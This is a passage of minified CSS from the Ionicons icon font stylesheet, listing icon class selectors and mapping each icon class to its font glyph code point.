ion-ios-plus-outline:before,.ion-ios-plus:before,.ion-ios-pricetag-outline:before,.ion-ios-pricetag:before,.ion-ios-pricetags-outline:before,.ion-ios-pricetags:before,.ion-ios-printer-outline:before,.ion-ios-printer:before,.ion-ios-pulse-strong:before,.ion-ios-pulse:before,.ion-ios-rainy-outline:before,.ion-ios-rainy:before,.ion-ios-recording-outline:before,.ion-ios-recording:before,.ion-ios-redo-outline:before,.ion-ios-redo:before,.ion-ios-refresh-empty:before,.ion-ios-refresh-outline:before,.ion-ios-refresh:before,.ion-ios-reload:before,.ion-ios-reverse-camera-outline:before,.ion-ios-reverse-camera:before,.ion-ios-rewind-outline:before,.ion-ios-rewind:before,.ion-ios-rose-outline:before,.ion-ios-rose:before,.ion-ios-search-strong:before,.ion-ios-search:before,.ion-ios-settings-strong:before,.ion-ios-settings:before,.ion-ios-shuffle-strong:before,.ion-ios-shuffle:before,.ion-ios-skipbackward-outline:before,.ion-ios-skipbackward:before,.ion-ios-skipforward-outline:before,.ion-ios-skipforward:before,.ion-ios-snowy:before,.ion-ios-speedometer-outline:before,.ion-ios-speedometer:before,.ion-ios-star-half:before,.ion-ios-star-outline:before,.ion-ios-star:before,.ion-ios-stopwatch-outline:before,.ion-ios-stopwatch:before,.ion-ios-sunny-outline:before,.ion-ios-sunny:before,.ion-ios-telephone-outline:before,.ion-ios-telephone:before,.ion-ios-tennisball-outline:before,.ion-ios-tennisball:before,.ion-ios-thunderstorm-outline:before,.ion-ios-thunderstorm:before,.ion-ios-time-outline:before,.ion-ios-time:before,.ion-ios-timer-outline:before,.ion-ios-timer:before,.ion-ios-toggle-outline:before,.ion-ios-toggle:before,.ion-ios-trash-outline:before,.ion-ios-trash:before,.ion-ios-undo-outline:before,.ion-ios-undo:before,.ion-ios-unlocked-outline:before,.ion-ios-unlocked:before,.ion-ios-upload-outline:before,.ion-ios-upload:before,.ion-ios-videocam-outline:before,.ion-ios-videocam:before,.ion-ios-volume-high:before,.ion-ios-volume-low:before,.ion-ios-wineglass-outline:before,.ion-ios-wineglass:before,.ion-ios-world-outline:before,.ion-ios-world:before,.ion-ipad:before,.ion-iphone:before,.ion-ipod:before,.ion-jet:before,.ion-key:before,.ion-knife:before,.ion-laptop:before,.ion-leaf:before,.ion-levels:before,.ion-lightbulb:before,.ion-link:before,.ion-load-a:before,.ion-load-b:before,.ion-load-c:before,.ion-load-d:before,.ion-location:before,.ion-lock-combination:before,.ion-locked:before,.ion-log-in:before,.ion-log-out:before,.ion-loop:before,.ion-magnet:before,.ion-male:before,.ion-man:before,.ion-map:before,.ion-medkit:before,.ion-merge:before,.ion-mic-a:before,.ion-mic-b:before,.ion-mic-c:before,.ion-minus-circled:before,.ion-minus-round:before,.ion-minus:before,.ion-model-s:before,.ion-monitor:before,.ion-more:before,.ion-mouse:before,.ion-music-note:before,.ion-navicon-round:before,.ion-navicon:before,.ion-navigate:before,.ion-network:before,.ion-no-smoking:before,.ion-nuclear:before,.ion-outlet:before,.ion-paintbrush:before,.ion-paintbucket:before,.ion-paper-airplane:before,.ion-paperclip:before,.ion-pause:before,.ion-person-add:before,.ion-person-stalker:before,.ion-person:before,.ion-pie-graph:before,.ion-pin:before,.ion-pinpoint:before,.ion-pizza:before,.ion-plane:before,.ion-planet:before,.ion-play:before,.ion-playstation:before,.ion-plus-circled:before,.ion-plus-round:before,.ion-plus:before,.ion-podium:before,.ion-pound:before,.ion-power:before,.ion-pricetag:before,.ion-pricetags:before,.ion-printer:before,.ion-pull-request:before,.ion-qr-scanner:before,.ion-quote:before,.ion-radio-waves:before,.ion-record:before,.ion-refresh:before,.ion-reply-all:before,.ion-reply:before,.ion-ribbon-a:before,.ion-ribbon-b:before,.ion-sad-outline:before,.ion-sad:before,.ion-scissors:before,.ion-search:before,.ion-settings:before,.ion-share:before,.ion-shuffle:before,.ion-skip-backward:before,.ion-skip-forward:before,.ion-social-android-outline:before,.ion-social-android:before,.ion-social-angular-outline:before,.ion-social-angular:before,.ion-social-apple-outline:before,.ion-social-apple:before,.ion-social-bitcoin-outline:before,.ion-social-bitcoin:before,.ion-social-buffer-outline:before,.ion-social-buffer:before,.ion-social-chrome-outline:before,.ion-social-chrome:before,.ion-social-codepen-outline:before,.ion-social-codepen:before,.ion-social-css3-outline:before,.ion-social-css3:before,.ion-social-designernews-outline:before,.ion-social-designernews:before,.ion-social-dribbble-outline:before,.ion-social-dribbble:before,.ion-social-dropbox-outline:before,.ion-social-dropbox:before,.ion-social-euro-outline:before,.ion-social-euro:before,.ion-social-facebook-outline:before,.ion-social-facebook:before,.ion-social-foursquare-outline:before,.ion-social-foursquare:before,.ion-social-freebsd-devil:before,.ion-social-github-outline:before,.ion-social-github:before,.ion-social-google-outline:before,.ion-social-google:before,.ion-social-googleplus-outline:before,.ion-social-googleplus:before,.ion-social-hackernews-outline:before,.ion-social-hackernews:before,.ion-social-html5-outline:before,.ion-social-html5:before,.ion-social-instagram-outline:before,.ion-social-instagram:before,.ion-social-javascript-outline:before,.ion-social-javascript:before,.ion-social-linkedin-outline:before,.ion-social-linkedin:before,.ion-social-markdown:before,.ion-social-nodejs:before,.ion-social-octocat:before,.ion-social-pinterest-outline:before,.ion-social-pinterest:before,.ion-social-python:before,.ion-social-reddit-outline:before,.ion-social-reddit:before,.ion-social-rss-outline:before,.ion-social-rss:before,.ion-social-sass:before,.ion-social-skype-outline:before,.ion-social-skype:before,.ion-social-snapchat-outline:before,.ion-social-snapchat:before,.ion-social-tumblr-outline:before,.ion-social-tumblr:before,.ion-social-tux:before,.ion-social-twitch-outline:before,.ion-social-twitch:before,.ion-social-twitter-outline:before,.ion-social-twitter:before,.ion-social-usd-outline:before,.ion-social-usd:before,.ion-social-vimeo-outline:before,.ion-social-vimeo:before,.ion-social-whatsapp-outline:before,.ion-social-whatsapp:before,.ion-social-windows-outline:before,.ion-social-windows:before,.ion-social-wordpress-outline:before,.ion-social-wordpress:before,.ion-social-yahoo-outline:before,.ion-social-yahoo:before,.ion-social-yen-outline:before,.ion-social-yen:before,.ion-social-youtube-outline:before,.ion-social-youtube:before,.ion-soup-can-outline:before,.ion-soup-can:before,.ion-speakerphone:before,.ion-speedometer:before,.ion-spoon:before,.ion-star:before,.ion-stats-bars:before,.ion-steam:before,.ion-stop:before,.ion-thermometer:before,.ion-thumbsdown:before,.ion-thumbsup:before,.ion-toggle-filled:before,.ion-toggle:before,.ion-transgender:before,.ion-trash-a:before,.ion-trash-b:before,.ion-trophy:before,.ion-tshirt-outline:before,.ion-tshirt:before,.ion-umbrella:before,.ion-university:before,.ion-unlocked:before,.ion-upload:before,.ion-usb:before,.ion-videocamera:before,.ion-volume-high:before,.ion-volume-low:before,.ion-volume-medium:before,.ion-volume-mute:before,.ion-wand:before,.ion-waterdrop:before,.ion-wifi:before,.ion-wineglass:before,.ion-woman:before,.ion-wrench:before,.ion-xbox:before,.ionicons{display:inline-block;font-family:"Ionicons";speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;text-rendering:auto;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ion-alert:before{content:"\f101"}.ion-alert-circled:before{content:"\f100"}.ion-android-add:before{content:"\f2c7"}.ion-android-add-circle:before{content:"\f359"}.ion-android-alarm-clock:before{content:"\f35a"}.ion-android-alert:before{content:"\f35b"}.ion-android-apps:before{content:"\f35c"}.ion-android-archive:before{content:"\f2c9"}.ion-android-arrow-back:before{content:"\f2ca"}.ion-android-arrow-down:before{content:"\f35d"}.ion-android-arrow-dropdown:before{content:"\f35f"}.ion-android-arrow-dropdown-circle:before{content:"\f35e"}.ion-android-arrow-dropleft:before{content:"\f361"}.ion-android-arrow-dropleft-circle:before{content:"\f360"}.ion-android-arrow-dropright:before{content:"\f363"}.ion-android-arrow-dropright-circle:before{content:"\f362"}.ion-android-arrow-dropup:before{content:"\f365"}.ion-android-arrow-dropup-circle:before{content:"\f364"}.ion-android-arrow-forward:before{content:"\f30f"}.ion-android-arrow-up:before{content:"\f366"}.ion-android-attach:before{content:"\f367"}.ion-android-bar:before{content:"\f368"}.ion-android-bicycle:before{content:"\f369"}.ion-android-boat:before{content:"\f36a"}.ion-android-bookmark:before{content:"\f36b"}.ion-android-bulb:before{content:"\f36c"}.ion-android-bus:before{content:"\f36d"}.ion-android-calendar:before{content:"\f2d1"}.ion-android-call:before{content:"\f2d2"}.ion-android-camera:before{content:"\f2d3"}.ion-android-cancel:before{content:"\f36e"}.ion-android-car:before{content:"\f36f"}.ion-android-cart:before{content:"\f370"}.ion-android-chat:before{content:"\f2d4"}.ion-android-checkbox:before{content:"\f374"}.ion-android-checkbox-blank:before{content:"\f371"}.ion-android-checkbox-outline:before{content:"\f373"}.ion-android-checkbox-outline-blank:before{content:"\f372"}.ion-android-checkmark-circle:before{content:"\f375"}.ion-android-clipboard:before{content:"\f376"}.ion-android-close:before{content:"\f2d7"}.ion-android-cloud:before{content:"\f37a"}.ion-android-cloud-circle:before{content:"\f377"}.ion-android-cloud-done:before{content:"\f378"}.ion-android-cloud-outline:before{content:"\f379"}.ion-android-color-palette:before{content:"\f37b"}.ion-android-compass:before{content:"\f37c"}.ion-android-contact:before{content:"\f2d8"}.ion-android-contacts:before{content:"\f2d9"}.ion-android-contract:before{content:"\f37d"}.ion-android-create:before{content:"\f37e"}.ion-android-delete:before{content:"\f37f"}.ion-android-desktop:before{content:"\f380"}.ion-android-document:before{content:"\f381"}.ion-android-done:before{content:"\f383"}.ion-android-done-all:before{content:"\f382"}.ion-android-download:before{content:"\f2dd"}.ion-android-drafts:before{content:"\f384"}.ion-android-exit:before{content:"\f385"}.ion-android-expand:before{content:"\f386"}.ion-android-favorite:before{content:"\f388"}.ion-android-favorite-outline:before{content:"\f387"}.ion-android-film:before{content:"\f389"}.ion-android-folder:before{content:"\f2e0"}.ion-android-folder-open:before{content:"\f38a"}.ion-android-funnel:before{content:"\f38b"}.ion-android-globe:before{content:"\f38c"}.ion-android-hand:before{content:"\f2e3"}.ion-android-hangout:before{content:"\f38d"}.ion-android-happy:before{content:"\f38e"}.ion-android-home:before{content:"\f38f"}.ion-android-image:before{content:"\f2e4"}.ion-android-laptop:before{content:"\f390"}.ion-android-list:before{content:"\f391"}.ion-android-locate:before{content:"\f2e9"}.ion-android-lock:before{content:"\f392"}.ion-android-mail:before{content:"\f2eb"}.ion-android-map:before{content:"\f393"}.ion-android-menu:before{content:"\f394"}.ion-android-microphone:before{content:"\f2ec"}.ion-android-microphone-off:before{content:"\f395"}.ion-android-more-horizontal:before{content:"\f396"}.ion-android-more-vertical:before{content:"\f397"}.ion-android-navigate:before{content:"\f398"}.ion-android-notifications:before{content:"\f39b"}.ion-android-notifications-none:before{content:"\f399"}.ion-android-notifications-off:before{content:"\f39a"}.ion-android-open:before{content:"\f39c"}.ion-android-options:before{content:"\f39d"}.ion-android-people:before{content:"\f39e"}.ion-android-person:before{content:"\f3a0"}.ion-android-person-add:before{content:"\f39f"}.ion-android-phone-landscape:before{content:"\f3a1"}.ion-android-phone-portrait:before{content:"\f3a2"}.ion-android-pin:before{content:"\f3a3"}.ion-android-plane:before{content:"\f3a4"}.ion-android-playstore:before{content:"\f2f0"}.ion-android-print:before{content:"\f3a5"}.ion-android-radio-button-off:before{content:"\f3a6"}.ion-android-radio-button-on:before{content:"\f3a7"}.ion-android-refresh:before{content:"\f3a8"}.ion-android-remove:before{content:"\f2f4"}.ion-android-remove-circle:before{content:"\f3a9"}.ion-android-restaurant:before{content:"\f3aa"}.ion-android-sad:before{content:"\f3ab"}.ion-android-search:before{content:"\f2f5"}.ion-android-send:before{content:"\f2f6"}.ion-android-settings:before{content:"\f2f7"}.ion-android-share:before{content:"\f2f8"}.ion-android-share-alt:before{content:"\f3ac"}.ion-android-star:before{content:"\f2fc"}.ion-android-star-half:before{content:"\f3ad"}.ion-android-star-outline:before{content:"\f3ae"}.ion-android-stopwatch:before{content:"\f2fd"}.ion-android-subway:before{content:"\f3af"}.ion-android-sunny:before{content:"\f3b0"}.ion-android-sync:before{content:"\f3b1"}.ion-android-textsms:before{content:"\f3b2"}.ion-android-time:before{content:"\f3b3"}.ion-android-train:before{content:"\f3b4"}.ion-android-unlock:before{content:"\f3b5"}.ion-android-upload:before{content:"\f3b6"}.ion-android-volume-down:before{content:"\f3b7"}.ion-android-volume-mute:before{content:"\f3b8"}.ion-android-volume-off:before{content:"\f3b9"}.ion-android-volume-up:before{content:"\f3ba"}.ion-android-walk:before{content:"\f3bb"}.ion-android-warning:before{content:"\f3bc"}.ion-android-watch:before{content:"\f3bd"}.ion-android-wifi:before{content:"\f305"}.ion-aperture:before{content:"\f313"}.ion-archive:before{content:"\f102"}.ion-arrow-down-a:before{content:"\f103"}.ion-arrow-down-b:before{content:"\f104"}.ion-arrow-down-c:before{content:"\f105"}.ion-arrow-expand:before{content:"\f25e"}.ion-arrow-graph-down-left:before{content:"\f25f"}.ion-arrow-graph-down-right:before{content:"\f260"}.ion-arrow-graph-up-left:before{content:"\f261"}.ion-arrow-graph-up-right:before{content:"\f262"}.ion-arrow-left-a:before{content:"\f106"}.ion-arrow-left-b:before{content:"\f107"}.ion-arrow-left-c:before{content:"\f108"}.ion-arrow-move:before{content:"\f263"}.ion-arrow-resize:before{content:"\f264"}.ion-arrow-return-left:before{content:"\f265"}.ion-arrow-return-right:before{content:"\f266"}.ion-arrow-right-a:before{content:"\f109"}.ion-arrow-right-b:before{content:"\f10a"}.ion-arrow-right-c:before{content:"\f10b"}.ion-arrow-shrink:before{content:"\f267"}.ion-arrow-swap:before{content:"\f268"}.ion-arrow-up-a:before{content:"\f10c"}.ion-arrow-up-b:before{content:"\f10d"}.ion-arrow-up-c:before{content:"\f10e"}.ion-asterisk:before{content:"\f314"}.ion-at:before{content:"\f10f"}.ion-backspace:before{content:"\f3bf"}.ion-backspace-outline:before{content:"\f3be"}.ion-bag:before{content:"\f110"}.ion-battery-charging:before{content:"\f111"}.ion-battery-empty:before{content:"\f112"}.ion-battery-full:before{content:"\f113"}.ion-battery-half:before{content:"\f114"}.ion-battery-low:before{content:"\f115"}.ion-beaker:before{content:"\f269"}.ion-beer:before{content:"\f26a"}.ion-bluetooth:before{content:"\f116"}.ion-bonfire:before{content:"\f315"}.ion-bookmark:before{content:"\f26b"}.ion-bowtie:before{content:"\f3c0"}.ion-briefcase:before{content:"\f26c"}.ion-bug:before{content:"\f2be"}.ion-calculator:before{content:"\f26d"}.ion-calendar:before{content:"\f117"}.ion-camera:before{content:"\f118"}.ion-card:before{content:"\f119"}.ion-cash:before{content:"\f316"}.ion-chatbox:before{content:"\f11b"}.ion-chatbox-working:before{content:"\f11a"}.ion-chatboxes:before{content:"\f11c"}.ion-chatbubble:before{content:"\f11e"}.ion-chatbubble-working:before{content:"\f11d"}.ion-chatbubbles:before{content:"\f11f"}.ion-checkmark:before{content:"\f122"}.ion-checkmark-circled:before{content:"\f120"}.ion-checkmark-round:before{content:"\f121"}.ion-chevron-down:before{content:"\f123"}.ion-chevron-left:before{content:"\f124"}.ion-chevron-right:before{content:"\f125"}.ion-chevron-up:before{content:"\f126"}.ion-clipboard:before{content:"\f127"}.ion-clock:before{content:"\f26e"}.ion-close:before{content:"\f12a"}.ion-close-circled:before{content:"\f128"}.ion-close-round:before{content:"\f129"}.ion-closed-captioning:before{content:"\f317"}.ion-cloud:before{content:"\f12b"}.ion-code:before{content:"\f271"}.ion-code-download:before{content:"\f26f"}.ion-code-working:before{content:"\f270"}.ion-coffee:before{content:"\f272"}.ion-compass:before{content:"\f273"}.ion-compose:before{content:"\f12c"}.ion-connection-bars:before{content:"\f274"}.ion-contrast:before{content:"\f275"}.ion-crop:before{content:"\f3c1"}.ion-cube:before{content:"\f318"}.ion-disc:before{content:"\f12d"}.ion-document:before{content:"\f12f"}.ion-document-text:before{content:"\f12e"}.ion-drag:before{content:"\f130"}.ion-earth:before{content:"\f276"}.ion-easel:before{content:"\f3c2"}.ion-edit:before{content:"\f2bf"}.ion-egg:before{content:"\f277"}.ion-eject:before{content:"\f131"}.ion-email:before{content:"\f132"}.ion-email-unread:before{content:"\f3c3"}.ion-erlenmeyer-flask:before{content:"\f3c5"}.ion-erlenmeyer-flask-bubbles:before{content:"\f3c4"}.ion-eye:before{content:"\f133"}.ion-eye-disabled:before{content:"\f306"}.ion-female:before{content:"\f278"}.ion-filing:before{content:"\f134"}.ion-film-marker:before{content:"\f135"}.ion-fireball:before{content:"\f319"}.ion-flag:before{content:"\f279"}.ion-flame:before{content:"\f31a"}.ion-flash:before{content:"\f137"}.ion-flash-off:before{content:"\f136"}.ion-folder:before{content:"\f139"}.ion-fork:before{content:"\f27a"}.ion-fork-repo:before{content:"\f2c0"}.ion-forward:before{content:"\f13a"}.ion-funnel:before{content:"\f31b"}.ion-gear-a:before{content:"\f13d"}.ion-gear-b:before{content:"\f13e"}.ion-grid:before{content:"\f13f"}.ion-hammer:before{content:"\f27b"}.ion-happy:before{content:"\f31c"}.ion-happy-outline:before{content:"\f3c6"}.ion-headphone:before{content:"\f140"}.ion-heart:before{content:"\f141"}.ion-heart-broken:before{content:"\f31d"}.ion-help:before{content:"\f143"}.ion-help-buoy:before{content:"\f27c"}.ion-help-circled:before{content:"\f142"}.ion-home:before{content:"\f144"}.ion-icecream:before{content:"\f27d"}.ion-image:before{content:"\f147"}.ion-images:before{content:"\f148"}.ion-information:before{content:"\f14a"}.ion-information-circled:before{content:"\f149"}.ion-ionic:before{content:"\f14b"}.ion-ios-alarm:before{content:"\f3c8"}.ion-ios-alarm-outline:before{content:"\f3c7"}.ion-ios-albums:before{content:"\f3ca"}.ion-ios-albums-outline:before{content:"\f3c9"}.ion-ios-americanfootball:before{content:"\f3cc"}.ion-ios-americanfootball-outline:before{content:"\f3cb"}.ion-ios-analytics:before{content:"\f3ce"}.ion-ios-analytics-outline:before{content:"\f3cd"}.ion-ios-arrow-back:before{content:"\f3cf"}.ion-ios-arrow-down:before{content:"\f3d0"}.ion-ios-arrow-forward:before{content:"\f3d1"}.ion-ios-arrow-left:before{content:"\f3d2"}.ion-ios-arrow-right:before{content:"\f3d3"}.ion-ios-arrow-thin-down:before{content:"\f3d4"}.ion-ios-arrow-thin-left:before{content:"\f3d5"}.ion-ios-arrow-thin-right:before{content:"\f3d6"}.ion-ios-arrow-thin-up:before{content:"\f3d7"}.ion-ios-arrow-up:before{content:"\f3d8"}.ion-ios-at:before{content:"\f3da"}.ion-ios-at-outline:before{content:"\f3d9"}.ion-ios-barcode:before{content:"\f3dc"}.ion-ios-barcode-outline:before{content:"\f3db"}.ion-ios-baseball:before{content:"\f3de"}.ion-ios-baseball-outline:before{content:"\f3dd"}.ion-ios-basketball:before{content:"\f3e0"}.ion-ios-basketball-outline:before{content:"\f3df"}.ion-ios-bell:before{content:"\f3e2"}.ion-ios-bell-outline:before{content:"\f3e1"}.ion-ios-body:before{content:"\f3e4"}.ion-ios-body-outline:before{content:"\f3e3"}.ion-ios-bolt:before{content:"\f3e6"}.ion-ios-bolt-outline:before{content:"\f3e5"}.ion-ios-book:before{content:"\f3e8"}.ion-ios-book-outline:before{content:"\f3e7"}.ion-ios-bookmarks:before{content:"\f3ea"}.ion-ios-bookmarks-outline:before{content:"\f3e9"}.ion-ios-box:before{content:"\f3ec"}.ion-ios-box-outline:before{content:"\f3eb"}.ion-ios-briefcase:before{content:"\f3ee"}.ion-ios-briefcase-outline:before{content:"\f3ed"}.ion-ios-browsers:before{content:"\f3f0"}.ion-ios-browsers-outline:before{content:"\f3ef"}.ion-ios-calculator:before{content:"\f3f2"}.ion-ios-calculator-outline:before{content:"\f3f1"}.ion-ios-calendar:before{content:"\f3f4"}.ion-ios-calendar-outline:before{content:"\f3f3"}.ion-ios-camera:before{content:"\f3f6"}.ion-ios-camera-outline:before{content:"\f3f5"}.ion-ios-cart:before{content:"\f3f8"}.ion-ios-cart-outline:before{content:"\f3f7"}.ion-ios-chatboxes:before{content:"\f3fa"}.ion-ios-chatboxes-outline:before{content:"\f3f9"}.ion-ios-chatbubble:before{content:"\f3fc"}.ion-ios-chatbubble-outline:before{content:"\f3fb"}.ion-ios-checkmark:before{content:"\f3ff"}.ion-ios-checkmark-empty:before{content:"\f3fd"}.ion-ios-checkmark-outline:before{content:"\f3fe"}.ion-ios-circle-filled:before{content:"\f400"}.ion-ios-circle-outline:before{content:"\f401"}.ion-ios-clock:before{content:"\f403"}.ion-ios-clock-outline:before{content:"\f402"}.ion-ios-close:before{content:"\f406"}.ion-ios-close-empty:before{content:"\f404"}.ion-ios-close-outline:before{content:"\f405"}.ion-ios-cloud:before{content:"\f40c"}.ion-ios-cloud-download:before{content:"\f408"}.ion-ios-cloud-download-outline:before{content:"\f407"}.ion-ios-cloud-outline:before{content:"\f409"}.ion-ios-cloud-upload:before{content:"\f40b"}.ion-ios-cloud-upload-outline:before{content:"\f40a"}.ion-ios-cloudy:before{content:"\f410"}.ion-ios-cloudy-night:before{content:"\f40e"}.ion-ios-cloudy-night-outline:before{content:"\f40d"}.ion-ios-cloudy-outline:before{content:"\f40f"}.ion-ios-cog:before{content:"\f412"}.ion-ios-cog-outline:before{content:"\f411"}.ion-ios-color-filter:before{content:"\f414"}.ion-ios-color-filter-outline:before{content:"\f413"}.ion-ios-color-wand:before{content:"\f416"}.ion-ios-color-wand-outline:before{content:"\f415"}.ion-ios-compose:before{content:"\f418"}.ion-ios-compose-outline:before{content:"\f417"}.ion-ios-contact:before{content:"\f41a"}.ion-ios-contact-outline:before{content:"\f419"}.ion-ios-copy:before{content:"\f41c"}.ion-ios-copy-outline:before{content:"\f41b"}.ion-ios-crop:before{content:"\f41e"}.ion-ios-crop-strong:before{content:"\f41d"}.ion-ios-download:before{content:"\f420"}.ion-ios-download-outline:before{content:"\f41f"}.ion-ios-drag:before{content:"\f421"}.ion-ios-email:before{content:"\f423"}.ion-ios-email-outline:before{content:"\f422"}.ion-ios-eye:before{content:"\f425"}.ion-ios-eye-outline:before{content:"\f424"}.ion-ios-fastforward:before{content:"\f427"}.ion-ios-fastforward-outline:before{content:"\f426"}.ion-ios-filing:before{content:"\f429"}.ion-ios-filing-outline:before{content:"\f428"}.ion-ios-film:before{content:"\f42b"}.ion-ios-film-outline:before{content:"\f42a"}.ion-ios-flag:before{content:"\f42d"}.ion-ios-flag-outline:before{content:"\f42c"}.ion-ios-flame:before{content:"\f42f"}.ion-ios-flame-outline:before{content:"\f42e"}.ion-ios-flask:before{content:"\f431"}.ion-ios-flask-outline:before{content:"\f430"}.ion-ios-flower:before{content:"\f433"}.ion-ios-flower-outline:before{content:"\f432"}.ion-ios-folder:before{content:"\f435"}.ion-ios-folder-outline:before{content:"\f434"}.ion-ios-football:before{content:"\f437"}.ion-ios-football-outline:before{content:"\f436"}.ion-ios-game-controller-a:before{content:"\f439"}.ion-ios-game-controller-a-outline:before{content:"\f438"}.ion-ios-game-controller-b:before{content:"\f43b"}.ion-ios-game-controller-b-outline:before{content:"\f43a"}.ion-ios-gear:before{content:"\f43d"}.ion-ios-gear-outline:before{content:"\f43c"}.ion-ios-glasses:before{content:"\f43f"}.ion-ios-glasses-outline:before{content:"\f43e"}.ion-ios-grid-view:before{content:"\f441"}.ion-ios-grid-view-outline:before{content:"\f440"}.ion-ios-heart:before{content:"\f443"}.ion-ios-heart-outline:before{content:"\f442"}.ion-ios-help:before{content:"\f446"}.ion-ios-help-empty:before{content:"\f444"}.ion-ios-help-outline:before{content:"\f445"}.ion-ios-home:before{content:"\f448"}.ion-ios-home-outline:before{content:"\f447"}.ion-ios-infinite:before{content:"\f44a"}.ion-ios-infinite-outline:before{content:"\f449"}.ion-ios-information:before{content:"\f44d"}.ion-ios-information-empty:before{content:"\f44b"}.ion-ios-information-outline:before{content:"\f44c"}.ion-ios-ionic-outline:before{content:"\f44e"}.ion-ios-keypad:before{content:"\f450"}.ion-ios-keypad-outline:before{content:"\f44f"}.ion-ios-lightbulb:before{content:"\f452"}.ion-ios-lightbulb-outline:before{content:"\f451"}.ion-ios-list:before{content:"\f454"}.ion-ios-list-outline:before{content:"\f453"}.ion-ios-location:before{content:"\f456"}.ion-ios-location-outline:before{content:"\f455"}.ion-ios-locked:before{content:"\f458"}.ion-ios-locked-outline:before{content:"\f457"}.ion-ios-loop:before{content:"\f45a"}.ion-ios-loop-strong:before{content:"\f459"}.ion-ios-medical:before{content:"\f45c"}.ion-ios-medical-outline:before{content:"\f45b"}.ion-ios-medkit:before{content:"\f45e"}.ion-ios-medkit-outline:before{content:"\f45d"}.ion-ios-mic:before{content:"\f461"}.ion-ios-mic-off:before{content:"\f45f"}.ion-ios-mic-outline:before{content:"\f460"}.ion-ios-minus:before{content:"\f464"}.ion-ios-minus-empty:before{content:"\f462"}.ion-ios-minus-outline:before{content:"\f463"}.ion-ios-monitor:before{content:"\f466"}.ion-ios-monitor-outline:before{content:"\f465"}.ion-ios-moon:before{content:"\f468"}.ion-ios-moon-outline:before{content:"\f467"}.ion-ios-more:before{content:"\f46a"}.ion-ios-more-outline:before{content:"\f469"}.ion-ios-musical-note:before{content:"\f46b"}.ion-ios-musical-notes:before{content:"\f46c"}.ion-ios-navigate:before{content:"\f46e"}.ion-ios-navigate-outline:before{content:"\f46d"}.ion-ios-nutrition:before{content:"\f470"}.ion-ios-nutrition-outline:before{content:"\f46f"}.ion-ios-paper:before{content:"\f472"}.ion-ios-paper-outline:before{content:"\f471"}.ion-ios-paperplane:before{content:"\f474"}.ion-ios-paperplane-outline:before{content:"\f473"}.ion-ios-partlysunny:before{content:"\f476"}.ion-ios-partlysunny-outline:before{content:"\f475"}.ion-ios-pause:before{content:"\f478"}.ion-ios-pause-outline:before{content:"\f477"}.ion-ios-paw:before{content:"\f47a"}.ion-ios-paw-outline:before{content:"\f479"}.ion-ios-people:before{content:"\f47c"}.ion-ios-people-outline:before{content:"\f47b"}.ion-ios-person:before{content:"\f47e"}.ion-ios-person-outline:before{content:"\f47d"}.ion-ios-personadd:before{content:"\f480"}.ion-ios-personadd-outline:before{content:"\f47f"}.ion-ios-photos:before{content:"\f482"}.ion-ios-photos-outline:before{content:"\f481"}.ion-ios-pie:before{content:"\f484"}.ion-ios-pie-outline:before{content:"\f483"}.ion-ios-pint:before{content:"\f486"}.ion-ios-pint-outline:before{content:"\f485"}.ion-ios-play:before{content:"\f488"}.ion-ios-play-outline:before{content:"\f487"}.ion-ios-plus:before{content:"\f48b"}.ion-ios-plus-empty:before{content:"\f489"}.ion-ios-plus-outline:before{content:"\f48a"}.ion-ios-pricetag:before{content:"\f48d"}.ion-ios-pricetag-outline:before{content:"\f48c"}.ion-ios-pricetags:before{content:"\f48f"}.ion-ios-pricetags-outline:before{content:"\f48e"}.ion-ios-printer:before{content:"\f491"}.ion-ios-printer-outline:before{content:"\f490"}.ion-ios-pulse:before{content:"\f493"}.ion-ios-pulse-strong:before{content:"\f492"}.ion-ios-rainy:before{content:"\f495"}.ion-ios-rainy-outline:before{content:"\f494"}.ion-ios-recording:before{content:"\f497"}.ion-ios-recording-outline:before{content:"\f496"}.ion-ios-redo:before{content:"\f499"}.ion-ios-redo-outline:before{content:"\f498"}.ion-ios-refresh:before{content:"\f49c"}.ion-ios-refresh-empty:before{content:"\f49a"}.ion-ios-refresh-outline:before{content:"\f49b"}.ion-ios-reload:before{content:"\f49d"}.ion-ios-reverse-camera:before{content:"\f49f"}.ion-ios-reverse-camera-outline:before{content:"\f49e"}.ion-ios-rewind:before{content:"\f4a1"}.ion-ios-rewind-outline:before{content:"\f4a0"}.ion-ios-rose:before{content:"\f4a3"}.ion-ios-rose-outline:before{content:"\f4a2"}.ion-ios-search:before{content:"\f4a5"}.ion-ios-search-strong:before{content:"\f4a4"}.ion-ios-settings:before{content:"\f4a7"}.ion-ios-settings-strong:before{content:"\f4a6"}.ion-ios-shuffle:before{content:"\f4a9"}.ion-ios-shuffle-strong:before{content:"\f4a8"}.ion-ios-skipbackward:before{content:"\f4ab"}.ion-ios-skipbackward-outline:before{content:"\f4aa"}.ion-ios-skipforward:before{content:"\f4ad"}.ion-ios-skipforward-outline:before{content:"\f4ac"}.ion-ios-snowy:before{content:"\f4ae"}.ion-ios-speedometer:before{content:"\f4b0"}.ion-ios-speedometer-outline:before{content:"\f4af"}.ion-ios-star:before{content:"\f4b3"}.ion-ios-star-half:before{content:"\f4b1"}.ion-ios-star-outline:before{content:"\f4b2"}.ion-ios-stopwatch:before{content:"\f4b5"}.ion-ios-stopwatch-outline:before{content:"\f4b4"}.ion-ios-sunny:before{content:"\f4b7"}.ion-ios-sunny-outline:before{content:"\f4b6"}.ion-ios-telephone:before{content:"\f4b9"}.ion-ios-telephone-outline:before{content:"\f4b8"}.ion-ios-tennisball:before{content:"\f4bb"}.ion-ios-tennisball-outline:before{content:"\f4ba"}.ion-ios-thunderstorm:before{content:"\f4bd"}.ion-ios-thunderstorm-outline:before{content:"\f4bc"}.ion-ios-time:before{content:"\f4bf"}.ion-ios-time-outline:before{content:"\f4be"}.ion-ios-timer:before{content:"\f4c1"}.ion-ios-timer-outline:before{content:"\f4c0"}.ion-ios-toggle:before{content:"\f4c3"}.ion-ios-toggle-outline:before{content:"\f4c2"}.ion-ios-trash:before{content:"\f4c5"}.ion-ios-trash-outline:before{content:"\f4c4"}.ion-ios-undo:before{content:"\f4c7"}.ion-ios-undo-outline:before{content:"\f4c6"}.ion-ios-unlocked:before{content:"\f4c9"}.ion-ios-unlocked-outline:before{content:"\f4c8"}.ion-ios-upload:before{content:"\f4cb"}.ion-ios-upload-outline:before{content:"\f4ca"}.ion-ios-videocam:before{content:"\f4cd"}.ion-ios-videocam-outline:before{content:"\f4cc"}.ion-ios-volume-high:before{content:"\f4ce"}.ion-ios-volume-low:before{content:"\f4cf"}.i